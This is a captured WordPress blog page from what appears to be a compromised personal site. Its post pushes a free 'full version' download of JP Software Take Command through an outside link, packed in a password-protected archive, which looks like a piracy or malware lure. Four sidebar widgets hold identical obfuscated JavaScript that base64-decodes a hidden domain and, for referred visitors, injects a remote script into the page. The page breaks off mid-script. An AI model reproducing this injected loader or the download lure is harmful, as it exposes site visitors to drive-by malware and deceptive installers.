

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/jp-software-take-command-2023/
body_size: 9491
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>JP Software Take Command  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; JP Software Take Command  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/jp-software-take-command-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/4893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/jp-software-take-command-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=4893' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fjp-software-take-command-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fjp-software-take-command-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4893 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-4893 post type-post status-publish format-standard hentry category-utility tag-batch-file tag-batch-files tag-command-line tag-command-prompt tag-command-prompt-commands">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">JP Software Take Command  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T19:12:15+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/utility/" rel="category tag">Utility</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/batch-file/" rel="tag">batch file</a>, <a href="http://shontelgreene.biz/tag/batch-files/" rel="tag">batch files</a>, <a href="http://shontelgreene.biz/tag/command-line/" rel="tag">command line</a>, <a href="http://shontelgreene.biz/tag/command-prompt/" rel="tag">command prompt</a>, <a href="http://shontelgreene.biz/tag/command-prompt-commands/" rel="tag">command prompt commands</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/jp-software-take-command-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/JP Software Take Command  2023'><img src='https://ts2.mm.bing.net/th?q=JP Software Take Command ' alt='JP Software Take Command ' /></a></center><br /><a href="https://clikcs-download.site/JP Software Take Command  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download JP Software Take Command </button></center></a><br />This article shows you how to download and install the full version of JP Software Take Command v29.00.17 for free on a PC. Follow the direct download link and instructions below for guidance on installing JP Software Take Command v29.00.17 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>JP Software Take Command v29.00.17 System Requirements</li>
<li>How to Download and Install JP Software Take Command v29.00.17</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>Take Command is a comprehensive interactive GUI and command line environment that makes using the Windows command prompt and writing batch files easy, faster and far more powerful. Take Command displays your command line applications in tabbed windows, with optional File Explorer-style integration for a visual look at your directories. Take Command includes hundreds of major enhancements to CMD commands such as COPY, DEL, DIR, and MOVE, and adds more than 210 new commands, 760+ internal variables and functions, a powerful batch file IDE editor / debugger, syntax coloring, advanced command line editing and programmable tab completion, macro recording &amp; playback, and thousands of other features. Take Command is a fully-compatible Windows CMD replacement.</p>
<p>The main features of JP Software Take Command are:</p>
<ul>
<li>Take Command combines the power of the command line with the ease of use of Explorer. You can manipulate files in the tabbed command prompt windows and see the results in the GUI window.</li>
<li>Take Command is compatible with your existing Windows command prompt commands&nbsp;and&nbsp;CMD batch files, while adding thousands of new features. (And Take Command runs your CMD batch files faster than CMD!)</li>
<li>The integrated and familiar environment means you are immediately more productive with your interactive and batch file programming tasks.</li>
<li>The consistent command prompt commands syntax reduces learning and development time.</li>
<li>The&nbsp;comprehensive help&nbsp;(including context-sensitive popup help for command line commands syntax), speeds your development time and reduces syntax errors.</li>
<li>Create and debug your batch scripts in a fraction of the time with the integrated editor and batch file debugger.</li>
<li>It’s fast –&nbsp;<strong>20-200% faster at displaying output</strong>&nbsp;than the standard CMD command prompt, so you get your work done faster.</li>
<li>Take Command is fully customizable, including multiple themes, colors, menus, toolbars, and windows, so you can create the interface you’re comfortable with.</li>
<li>You can redefine your commands through aliasing, create new commands and functions for your regular tasks, and assign frequently used commands to a single keystroke.</li>
<li>The user interface is available in English, French, German, Italian, Russian, and Spanish. (Online help is currently in English only.)</li>
</ul>
<h2><span>JP Software Take Command v29.00.17 System Requirements</span></h2>
<ul>
<li>&nbsp;<strong>Operating System: </strong>TCC/LE is designed for Windows XP, 2003, Windows Vista, Windows 2008, Windows 7, Windows 8, Windows 8.1, Server 2012, Server 2012R2, and Windows 10.</li>
</ul>
<h2><span>How to Download  and Install JP Software Take Command v29.00.17</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/JP Software Take Command  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download JP Software Take Command </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
